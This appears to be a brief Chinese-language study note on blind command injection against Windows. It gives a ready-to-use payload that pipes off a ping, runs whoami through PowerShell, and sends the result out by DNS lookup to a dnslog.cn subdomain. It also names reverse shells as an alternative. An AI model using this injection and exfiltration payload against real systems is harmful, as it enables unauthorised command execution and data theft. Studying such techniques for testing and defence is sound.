 漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
ping 127.0.0.1 |
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.f4an93.dnslog.cn';$z=$x+$y;ping $z
127.0.0.1 | powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.f4an93.dnslog.cn';$z=$x+$y;ping $z